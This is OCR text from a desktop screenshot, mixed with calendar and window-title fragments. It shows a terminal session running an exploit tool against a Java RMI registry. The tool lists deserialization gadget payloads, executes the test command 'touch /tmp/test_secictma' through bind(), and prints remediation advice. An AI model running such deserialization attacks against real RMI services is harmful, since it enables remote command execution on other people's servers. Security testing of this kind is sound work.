 SQuirreL SQL Client Ver... Downloads - File Manag... 12:54 PM
Shell No. 2
File Actions Edit View Help
Shell No. 2 Shell No. 3 Shell No
July 2020
Sun Mon Tue Wed Thu Fri Sat
27 28 29 30 1 2 3 4
28 5 6 7 8 9 10 11
29 12 13 14 15 16 17 18
30 19 20 21 22 23 24 25
31 26 27 28 29 30 31 1
32 2 3 4 5 6 7 8
es us to inject a deserialization payload at the network level by replacing ei
th a payload object.
Deserialization payloads for: 10 58611
1) Apache Commons Collections 3.1, 3.2, 3.2.1
2) Apache Commons Collections 4.0-alpha1, 4.0
3) Apache Groovy 1.7-beta-1 to 2.4.0-beta-4
4) Apache Groovy 2.4.0-rc1 to 2.4.3
5) JBoss Interceptors API
6) ROME 0.5 to 1.0
7) ROME 1.5 to 1.7.3
8) Mozilla Rhino 1.7r2
9) Mozilla Rhino 1.7r2 for Java 1.4
10) Mozilla Rhino 1.7r3
11) Mozilla Rhino 1.7r3 for Java 1.4
12) Mozilla Rhino 1.7r4 and 1.7r5
13) Mozilla Rhino 1.7r6, 1.7r7, and 1.7.7.1
a) Try all available deserialization payloads
Select a payload to use (b to back up, q to quit): 1
Enter an OS command to execute: touch /tmp/test_secictma
[~] Starting RMI registry proxy...
[+] Proxy started
[~] Getting proxied RMI Registry reference...
[~] Calling bind(PAYLOAD, null)...
[~] Attack completed but success could not be verified.
Remediation advice (if attack was successful):
[Java] Update to Java 6u141, Java 7u131, Java 8u121, JRockit R28.3.13 or greater.
[Apache Commons Collections] Update to Apache Commons Collections 3.2.2 or greater.
Attack: Java RMI registry illegal bind deserialization [---]
Java version 6u131, 7u121, 8u121 and below, and JRockit R28.3.12 and below do not validate the types of t
he parameter to the RMI Registry.bind() method at the server side prior to deserializing them. This enabl
es us to inject a deserialization payload at the network level by replacing either parameter to bind() wi
th a payload object.